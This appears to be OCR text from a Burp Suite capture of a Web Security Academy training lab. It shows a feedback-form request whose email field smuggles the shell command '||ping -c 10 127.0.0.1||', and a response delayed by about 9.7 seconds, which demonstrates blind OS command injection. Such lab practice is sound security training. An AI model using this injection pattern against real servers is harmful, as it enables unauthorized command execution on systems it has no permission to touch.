 Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host: 0a23007404d56bd983da283a001c0099.web-security-academy.net
Connection: close
Content-Length: 139
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin: https://0a23007404d56bd983da283a001c0099.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a23007404d56bd983da283a001c0099.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=7WP45WDuYIG2HiXSZH7IQekpXEfwshfA
csrf=L7XfTjxaDklAORj15e5z5Ue5O6rB49m3&name=wiener&email=wiener%40gm.com||ping -c 10
127.0.0.1||S&subject=what+is+love&message=jghvkghjvkhgvk
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
? < + > Type a search term 0 matches
135 bytes | 9,691 millis